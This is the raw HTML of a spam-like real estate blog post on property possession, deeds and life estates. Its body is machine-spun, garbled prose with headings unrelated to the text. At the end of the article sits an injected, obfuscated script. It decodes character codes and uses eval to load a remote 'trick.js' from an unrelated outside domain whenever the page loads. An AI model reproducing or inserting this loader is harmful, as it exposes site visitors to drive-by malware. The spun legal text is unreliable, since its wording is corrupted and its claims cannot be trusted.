	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="http://www.tanoshigoto.com/category/condominium/types-of-condos">Types Of Condos</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-57"><a href="http://www.tanoshigoto.com/category/investations">Investations</a>
<ul class="sub-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="http://www.tanoshigoto.com/category/investations/best-real-estate-investment">Best Real Estate Investment</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="http://www.tanoshigoto.com/category/investations/how-to-be-a-real-estate-investor">How To Be A Real Estate Investor</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="http://www.tanoshigoto.com/category/investations/how-to-invest-in-real-estate">How To Invest In Real Estate</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-61"><a href="http://www.tanoshigoto.com/category/investations/investment-property">Investment Property</a></li>
</ul>
</li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-62"><a href="http://www.tanoshigoto.com/category/mansions">Mansions</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="http://www.tanoshigoto.com/category/mansions/historic-mansions">Historic Mansions</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="http://www.tanoshigoto.com/category/mansions/mansion-definition">Mansion Definition</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="http://www.tanoshigoto.com/category/mansions/mansion-for-sale">Mansion For Sale</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="http://www.tanoshigoto.com/category/mansions/mansion-night-club">Mansion Night Club</a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67"><a href="http://www.tanoshigoto.com/category/real-estate-values">Real Estate Values</a>
<ul class="sub-menu">
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="http://www.tanoshigoto.com/category/real-estate-values/home-prices">Home Prices</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="http://www.tanoshigoto.com/category/real-estate-values/home-value-estimator">Home Value Estimator</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="http://www.tanoshigoto.com/category/real-estate-values/house-valuation">House Valuation</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="http://www.tanoshigoto.com/category/real-estate-values/property-valuation">Property Valuation</a></li>
</ul>
</li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="http://www.tanoshigoto.com/category/general-article">General Article</a></li>
</ul>                <div id="search-toggle" class="genericon">
                    <a class="screen-reader-text" href="#search-container">Search</a>
                </div>

                <div id="search-container" class="displaynone">
                    
<form role="search" method="get" class="search-form" action="http://www.tanoshigoto.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
                </div>
    	</div><!-- .wrapper -->
    </nav><!-- .nav-primary -->
    <!-- Disable Header Image -->		<div id="content" class="site-content">
			<div class="wrapper">
	
	<main id="main" class="site-main" role="main">

	
		
<article id="post-3466" class="post-3466 post type-post status-publish format-standard hentry category-investment-property tag-about tag-actual tag-massachusetts tag-property tag-regulation">
	<!-- Page/Post Single Image Disabled or No Image set in Post Thumbnail -->
	<div class="entry-container">
		<header class="entry-header">
			<h1 class="entry-title">Massachusetts Regulation About Actual Property</h1>

			<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="http://www.tanoshigoto.com/massachusetts-regulation-about-actual-property.html" rel="bookmark"><time class="entry-date published" datetime="2022-03-21T12:48:55+07:00">21/03/2022</time><time class="updated" datetime="2021-06-28T08:33:43+07:00">28/06/2021</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author</span><a class="url fn n" href="http://www.tanoshigoto.com/author/janicereeves">Author</a></span></span></p><!-- .entry-meta -->		</header><!-- .entry-header -->

		<div class="entry-content">
			<h3>Why India Property ?</h3>
<p>For example, a person who has the important thing to a bank safe-deposit box, which contains a bit of knickknack that she owns, is alleged to be in constructive possession of the jewellery. Possession Possession is a property curiosity beneath which a person to the exclusion of all others is ready to exercise energy over one thing. It is a primary property proper that entitles the possessor to continue peaceful possession in opposition to everyone else besides somebody with a superior proper. It also gives the possessor the best to recover private property that has been wrongfully taken and the best to recuperate damages towards wrongdoers. Property could also be further categorised as either personal or public. Private property is that which belongs to one or more persons. Public property is owned by a rustic, state, or political subdivision, such as a Municipal Corporation or a school district.</p>
<h3>Want To Take Your Actual Property Enterprise To The Following Level?</h3>
<p>If you do discover an “as is” house you have an interest in shopping for, get an intensive home inspection to guard yourself from undesirable surprises. An inspection will confirm any existing issues and reveal something the sellers were not conscious of. If the inspection reveals issues which are worse than anticipated, for example foundational problems or a mold infestation, you can still walk away from the deal.</p>
<p>To discover out when you want witnesses, you should learn your state’s regulation. You can search by typing “your state” and “actual property transfer witnesses” into your favourite net engine. You should be significantly careful when making an attempt to switch a deed to a couple as joint tenants. The law in this space is fairly difficult, and you may benefit from a lawyer’s recommendation. Have someone else look at the description on the present deed and the description you&#8217;ve typed into the switch deed. If the description is different, then the deed will in all probability be invalid. This is also called “community property.” Each spouse owns the entire property and neither can switch their proper within the property with out the consent of the opposite partner.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://live.staticflickr.com/8241/8490068951_5afd873a9a_b.jpg" width="506px" alt="real estate property"></p>
<p>When a person finds lost goods, the finder is entitled to possession in opposition to everyone aside from the true proprietor. Actual possession exists when a person knowingly has direct physical management over an object at a given time. For instance, an individual carrying a specific piece of knickknack has precise possession of it. Constructive possession is the facility and intent of a person to manage a selected item, although it&#8217;s not bodily in that individual&#8217;s management.</p>
<h3>Option To Buy: A Information For Cre Execs</h3>
<p>A life estate pur autre vie is an estate that the grantee holds for the life span of one other person. For instance, the grantor conveys the property &#8220;to grantee for the life of A.&#8221; In accession, the personal property of 1 proprietor is physically built-in with the property of another in order that it turns into a constituent part of it, shedding any separate id. Accession could make the non-public property of one proprietor turn out to be considerably extra valuable chattel as a result of the work of one other person. This happens when the non-public property turns into a wholly new chattel, such as when grapes are made into wine or timber is made into furniture. Lost or mislaid property continues to be owned by the one who lost or mislaid it.</p>
<p>The lease interval is for a definite term that&#8217;s renewed automatically if neither get together signifies an intention to terminate the tenancy. This is a common arrangement for leasing business office house or for renting a house or apartment. A life property is alienable; due to this fact, the life tenant can convey her estate. The grantee of a life tenant would thereby be given an property pur autre vie as a result of the death of the life tenant would extinguish the grantee&#8217;s curiosity within the land. The life tenant is unable, nevertheless, to convey an estate that&#8217;s greater than her personal.<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
					</div><!-- .entry-content -->

		<footer class="entry-footer">
			<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories</span><a href="http://www.tanoshigoto.com/category/investations/investment-property" rel="category tag">Investment Property</a></span><span class="tags-links"><span class="screen-reader-text">Tags</span><a href="http://www.tanoshigoto.com/tag/about" rel="tag">about</a>, <a href="http://www.tanoshigoto.com/tag/actual" rel="tag">actual</a>, <a href="http://www.tanoshigoto.com/tag/massachusetts" rel="tag">massachusetts</a>, <a href="http://www.tanoshigoto.com/tag/property" rel="tag">property</a>, <a href="http://www.tanoshigoto.com/tag/regulation" rel="tag">regulation</a></span></p><!-- .entry-meta -->		</footer><!-- .entry-footer -->
	</div><!-- .entry-container -->
</article><!-- #post-## -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.tanoshigoto.com/actual-property-11.html" rel="prev"><span class="meta-nav" aria-hidden="true">&larr; Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Actual Property</span></a></div><div class="nav-next"><a href="http://www.tanoshigoto.com/anhouse-co-jp-5.html" rel="next"><span class="meta-nav" aria-hidden="true">Next &rarr;</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Anhouse.Co.Jp</span></a></div></div>
	</nav>	
	</main><!-- #main -->
	


<aside class="sidebar sidebar-primary widget-area" role="complementary">
<section id="block-8" class="widget widget_block widget_search"><div class="widget-wrap"><form role="search" method="get" action="http://www.tanoshigoto.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="block-9" class="widget widget_block widget_recent_entries"><div class="widget-wrap"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://www.tanoshigoto.com/real-property-definition-5.html">Real Property Definition</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.tanoshigoto.com/larger-rochester-association-of-realtors-3.html">Larger Rochester Association Of Realtors</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.tanoshigoto.com/log-in-10.html">Log In</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.tanoshigoto.com/higher-rochester-affiliation-of-realtors-4.html">Higher Rochester Affiliation Of Realtors</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.tanoshigoto.com/industrial-real-estate-business-property-for-sale-and-for-lease-2.html">Industrial Real Estate &#038; Business Property For Sale And For Lease</a></li>
</ul></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="block-10" class="widget widget_block widget_categories"><div class="widget-wrap"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-22"><a href="http://www.tanoshigoto.com/category/investations/best-real-estate-investment">Best Real Estate Investment</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.tanoshigoto.com/category/condominium/condo-development">Condo Development</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.tanoshigoto.com/category/condominium/condominium-building">Condominium Building</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.tanoshigoto.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.tanoshigoto.com/category/auction/government-auction">Government Auction</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.tanoshigoto.com/category/mansions/historic-mansions">Historic Mansions</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.tanoshigoto.com/category/real-estate-values/home-prices">Home Prices</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.tanoshigoto.com/category/real-estate-values/home-value-estimator">Home Value Estimator</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.tanoshigoto.com/category/real-estate-values/house-valuation">House Valuation</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.tanoshigoto.com/category/investations/how-to-be-a-real-estate-investor">How To Be A Real Estate Investor</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.tanoshigoto.com/category/investations/how-to-invest-in-real-estate">How To Invest In Real Estate</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.tanoshigoto.com/category/investations/investment-property">Investment Property</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.tanoshigoto.com/category/condominium/luxury-condos">Luxury Condos</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.tanoshigoto.com/category/mansions/mansion-definition">Mansion Definition</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.tanoshigoto.com/category/mansions/mansion-for-sale">Mansion For Sale</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.tanoshigoto.com/category/mansions/mansion-night-club">Mansion Night Club</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.tanoshigoto.com/category/auction/online-real-estate">Online Real Estate</a>
</li>
	<li class="cat-item cat-item-824"><a href="http://www.tanoshigoto.com/category/online-real-estate-auction">online real estate auction</a>
</li>
	<li class="cat-item cat-item-839"><a href="http://www.tanoshigoto.com/category/property-auction">property auction</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.tanoshigoto.com/category/auction/property-auctions">Property Auctions</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.tanoshigoto.com/category/real-estate-values/property-valuation">Property Valuation</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.tanoshigoto.com/category/auction/real-estate-auction">Real Estate Auction</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.tanoshigoto.com/category/real-estate-values">Real Estate Values</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.tanoshigoto.com/category/condominium/types-of-condos">Types Of Condos</a>
</li>
</ul></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="block-11" class="widget widget_block widget_tag_cloud"><div class="widget-wrap"><p class="wp-block-tag-cloud"><a href="http://www.tanoshigoto.com/tag/actual" class="tag-cloud-link tag-link-91 tag-link-position-1" style="font-size: 20.573248407643pt;" aria-label="actual (586 items)">actual</a>
<a href="http://www.tanoshigoto.com/tag/auction" class="tag-cloud-link tag-link-168 tag-link-position-2" style="font-size: 8.4458598726115pt;" aria-label="auction (25 items)">auction</a>
<a href="http://www.tanoshigoto.com/tag/auctions" class="tag-cloud-link tag-link-70 tag-link-position-3" style="font-size: 12.636942675159pt;" aria-label="auctions (74 items)">auctions</a>
<a href="http://www.tanoshigoto.com/tag/business" class="tag-cloud-link tag-link-709 tag-link-position-4" style="font-size: 8.1783439490446pt;" aria-label="business (23 items)">business</a>
<a href="http://www.tanoshigoto.com/tag/california" class="tag-cloud-link tag-link-318 tag-link-position-5" style="font-size: 9.1592356687898pt;" aria-label="california (30 items)">california</a>
<a href="http://www.tanoshigoto.com/tag/commercial" class="tag-cloud-link tag-link-144 tag-link-position-6" style="font-size: 8.1783439490446pt;" aria-label="commercial (23 items)">commercial</a>
<a href="http://www.tanoshigoto.com/tag/condominium" class="tag-cloud-link tag-link-159 tag-link-position-7" style="font-size: 9.4267515923567pt;" aria-label="condominium (32 items)">condominium</a>
<a href="http://www.tanoshigoto.com/tag/condos" class="tag-cloud-link tag-link-36 tag-link-position-8" style="font-size: 11.923566878981pt;" aria-label="condos (62 items)">condos</a>
<a href="http://www.tanoshigoto.com/tag/contracts" class="tag-cloud-link tag-link-848 tag-link-position-9" style="font-size: 8.3566878980892pt;" aria-label="contracts (24 items)">contracts</a>
<a href="http://www.tanoshigoto.com/tag/definition" class="tag-cloud-link tag-link-196 tag-link-position-10" style="font-size: 10.31847133758pt;" aria-label="definition (41 items)">definition</a>
<a href="http://www.tanoshigoto.com/tag/dictionary" class="tag-cloud-link tag-link-178 tag-link-position-11" style="font-size: 8.1783439490446pt;" aria-label="dictionary (23 items)">dictionary</a>
<a href="http://www.tanoshigoto.com/tag/estate" class="tag-cloud-link tag-link-69 tag-link-position-12" style="font-size: 20.573248407643pt;" aria-label="estate (584 items)">estate</a>
<a href="http://www.tanoshigoto.com/tag/funding" class="tag-cloud-link tag-link-30 tag-link-position-13" style="font-size: 9.3375796178344pt;" aria-label="funding (31 items)">funding</a>
<a href="http://www.tanoshigoto.com/tag/historic" class="tag-cloud-link tag-link-48 tag-link-position-14" style="font-size: 9.0700636942675pt;" aria-label="historic (29 items)">historic</a>
<a href="http://www.tanoshigoto.com/tag/homes" class="tag-cloud-link tag-link-37 tag-link-position-15" style="font-size: 10.585987261146pt;" aria-label="homes (44 items)">homes</a>
<a href="http://www.tanoshigoto.com/tag/house" class="tag-cloud-link tag-link-94 tag-link-position-16" style="font-size: 10.853503184713pt;" aria-label="house (47 items)">house</a>
<a href="http://www.tanoshigoto.com/tag/houses" class="tag-cloud-link tag-link-267 tag-link-position-17" style="font-size: 10.496815286624pt;" aria-label="houses (43 items)">houses</a>
<a href="http://www.tanoshigoto.com/tag/industrial" class="tag-cloud-link tag-link-480 tag-link-position-18" style="font-size: 8pt;" aria-label="industrial (22 items)">industrial</a>
<a href="http://www.tanoshigoto.com/tag/information" class="tag-cloud-link tag-link-281 tag-link-position-19" style="font-size: 10.050955414013pt;" aria-label="information (38 items)">information</a>
<a href="http://www.tanoshigoto.com/tag/investing" class="tag-cloud-link tag-link-218 tag-link-position-20" style="font-size: 12.101910828025pt;" aria-label="investing (65 items)">investing</a>
<a href="http://www.tanoshigoto.com/tag/investment" class="tag-cloud-link tag-link-142 tag-link-position-21" style="font-size: 9.4267515923567pt;" aria-label="investment (32 items)">investment</a>
<a href="http://www.tanoshigoto.com/tag/itemizing" class="tag-cloud-link tag-link-860 tag-link-position-22" style="font-size: 8.4458598726115pt;" aria-label="itemizing (25 items)">itemizing</a>
<a href="http://www.tanoshigoto.com/tag/lease" class="tag-cloud-link tag-link-773 tag-link-position-23" style="font-size: 9.8726114649682pt;" aria-label="lease (36 items)">lease</a>
<a href="http://www.tanoshigoto.com/tag/listing" class="tag-cloud-link tag-link-836 tag-link-position-24" style="font-size: 8.1783439490446pt;" aria-label="listing (23 items)">listing</a>
<a href="http://www.tanoshigoto.com/tag/listings" class="tag-cloud-link tag-link-527 tag-link-position-25" style="font-size: 8.4458598726115pt;" aria-label="listings (25 items)">listings</a>
<a href="http://www.tanoshigoto.com/tag/luxurious" class="tag-cloud-link tag-link-35 tag-link-position-26" style="font-size: 10.407643312102pt;" aria-label="luxurious (42 items)">luxurious</a>
<a href="http://www.tanoshigoto.com/tag/luxury" class="tag-cloud-link tag-link-89 tag-link-position-27" style="font-size: 9.3375796178344pt;" aria-label="luxury (31 items)">luxury</a>
<a href="http://www.tanoshigoto.com/tag/mansion" class="tag-cloud-link tag-link-98 tag-link-position-28" style="font-size: 12.636942675159pt;" aria-label="mansion (75 items)">mansion</a>
<a href="http://www.tanoshigoto.com/tag/mansions" class="tag-cloud-link tag-link-49 tag-link-position-29" style="font-size: 8pt;" aria-label="mansions (22 items)">mansions</a>
<a href="http://www.tanoshigoto.com/tag/market" class="tag-cloud-link tag-link-250 tag-link-position-30" style="font-size: 13.796178343949pt;" aria-label="market (102 items)">market</a>
<a href="http://www.tanoshigoto.com/tag/methods" class="tag-cloud-link tag-link-252 tag-link-position-31" style="font-size: 8.3566878980892pt;" aria-label="methods (24 items)">methods</a>
<a href="http://www.tanoshigoto.com/tag/money" class="tag-cloud-link tag-link-663 tag-link-position-32" style="font-size: 8.4458598726115pt;" aria-label="money (25 items)">money</a>
<a href="http://www.tanoshigoto.com/tag/online" class="tag-cloud-link tag-link-295 tag-link-position-33" style="font-size: 10.407643312102pt;" aria-label="online (42 items)">online</a>
<a href="http://www.tanoshigoto.com/tag/properties" class="tag-cloud-link tag-link-204 tag-link-position-34" style="font-size: 13.528662420382pt;" aria-label="properties (94 items)">properties</a>
<a href="http://www.tanoshigoto.com/tag/property" class="tag-cloud-link tag-link-31 tag-link-position-35" style="font-size: 22pt;" aria-label="property (855 items)">property</a>
<a href="http://www.tanoshigoto.com/tag/public" class="tag-cloud-link tag-link-271 tag-link-position-36" style="font-size: 8.1783439490446pt;" aria-label="public (23 items)">public</a>
<a href="http://www.tanoshigoto.com/tag/rental" class="tag-cloud-link tag-link-207 tag-link-position-37" style="font-size: 11.12101910828pt;" aria-label="rental (50 items)">rental</a>
<a href="http://www.tanoshigoto.com/tag/report" class="tag-cloud-link tag-link-126 tag-link-position-38" style="font-size: 9.515923566879pt;" aria-label="report (33 items)">report</a>
<a href="http://www.tanoshigoto.com/tag/residence" class="tag-cloud-link tag-link-76 tag-link-position-39" style="font-size: 9.9617834394904pt;" aria-label="residence (37 items)">residence</a>
<a href="http://www.tanoshigoto.com/tag/search" class="tag-cloud-link tag-link-803 tag-link-position-40" style="font-size: 9.6050955414013pt;" aria-label="search (34 items)">search</a>
<a href="http://www.tanoshigoto.com/tag/should" class="tag-cloud-link tag-link-120 tag-link-position-41" style="font-size: 8pt;" aria-label="should (22 items)">should</a>
<a href="http://www.tanoshigoto.com/tag/templates" class="tag-cloud-link tag-link-815 tag-link-position-42" style="font-size: 9.7834394904459pt;" aria-label="templates (35 items)">templates</a>
<a href="http://www.tanoshigoto.com/tag/valuation" class="tag-cloud-link tag-link-104 tag-link-position-43" style="font-size: 11.388535031847pt;" aria-label="valuation (54 items)">valuation</a>
<a href="http://www.tanoshigoto.com/tag/value" class="tag-cloud-link tag-link-62 tag-link-position-44" style="font-size: 11.566878980892pt;" aria-label="value (56 items)">value</a>
<a href="http://www.tanoshigoto.com/tag/worth" class="tag-cloud-link tag-link-124 tag-link-position-45" style="font-size: 11.12101910828pt;" aria-label="worth (50 items)">worth</a></p></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title">About Us</h4><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://www.tanoshigoto.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.tanoshigoto.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="http://www.tanoshigoto.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://www.tanoshigoto.com/sitemap">Sitemap</a></li>
</ul></div></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="execphp-3" class="widget widget_execphp"><div class="widget-wrap"><h4 class="widget-title">Partner </h4>			<div class="execphpwidget"></div>
		</div><!-- .widget-wrap --></section><!-- #widget-default-search --></aside><!-- .sidebar sidebar-primary widget-area -->

<!-- wmm w -->
			</div><!-- .wrapper -->
	    </div><!-- #content -->
		            
	<footer id="colophon" class="site-footer" role="contentinfo">
    
    	<div id="site-generator">
    		<div class="wrapper">
    			<div id="footer-content" class="copyright">Copyright &copy; 2026 <a href="https://www.tanoshigoto.com/">tanoshigoto.com</a>. All Rights Reserved.  &#124; Catch Responsive&nbsp;by&nbsp;<a target="_blank" href="https://catchthemes.com/">Catch Themes</a></div>
			</div><!-- .wrapper -->
		</div><!-- #site-generator -->	</footer><!-- #colophon -->
			</div><!-- #page -->
		
<a href="#masthead" id="scrollup" class="genericon"><span class="screen-reader-text">Scroll Up</span></a><nav id="mobile-header-left-nav" class="mobile-menu" role="navigation"><ul id="header-left-nav" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46"><a href="http://www.tanoshigoto.com/category/auction">Auction</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="http://www.tanoshigoto.com/category/auction/government-auction">Government Auction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="http://www.tanoshigoto.com/category/auction/online-real-estate">Online Real Estate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="http://www.tanoshigoto.com/category/auction/property-auctions">Property Auctions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="http://www.tanoshigoto.com/category/auction/real-estate-auction">Real Estate Auction</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51"><a href="http://www.tanoshigoto.com/category/condominium">Condominium</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="http://www.tanoshigoto.com/category/condominium/condo-development">Condo Development</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="http://www.tanoshigoto.com/category/condominium/condominium-building">Condominium Building</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="http://www.tanoshigoto.com/category/condominium/luxury-condos">Luxury Condos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="http://www.tanoshigoto.com/category/condominium/types-of-condos">Types Of Condos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-57"><a href="http://www.tanoshigoto.com/category/investations">Investations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="http://www.tanoshigoto.com/category/investations/best-real-estate-investment">Best Real Estate Investment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="http://www.tanoshigoto.com/category/investations/how-to-be-a-real-estate-investor">How To Be A Real Estate Investor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="http://www.tanoshigoto.com/category/investations/how-to-invest-in-real-estate">How To Invest In Real Estate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-61"><a href="http://www.tanoshigoto.com/category/investations/investment-property">Investment Property</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-62"><a href="http://www.tanoshigoto.com/category/mansions">Mansions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="http://www.tanoshigoto.com/category/mansions/historic-mansions">Historic Mansions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="http://www.tanoshigoto.com/category/mansions/mansion-definition">Mansion Definition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="http://www.tanoshigoto.com/category/mansions/mansion-for-sale">Mansion For Sale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="http://www.tanoshigoto.com/category/mansions/mansion-night-club">Mansion Night Club</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67"><a href="http://www.tanoshigoto.com/category/real-estate-values">Real Estate Values</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="http://www.tanoshigoto.com/category/real-estate-values/home-prices">Home Prices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="http://www.tanoshigoto.com/category/real-estate-values/home-value-estimator">Home Value Estimator</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="http://www.tanoshigoto.com/category/real-estate-values/house-valuation">House Valuation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="http://www.tanoshigoto.com/category/real-estate-values/property-valuation">Property Valuation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="http://www.tanoshigoto.com/category/general-article">General Article</a></li>
</ul></nav><!-- #mobile-header-left-nav -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/catch-responsive\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/navigation.min.js?ver=20120206" id="catchresponsive-navigation-js"></script>
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/skip-link-focus-fix.min.js?ver=20130115" id="catchresponsive-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/catchresponsive-scrollup.min.js?ver=20072014" id="catchresponsive-scrollup-js"></script>

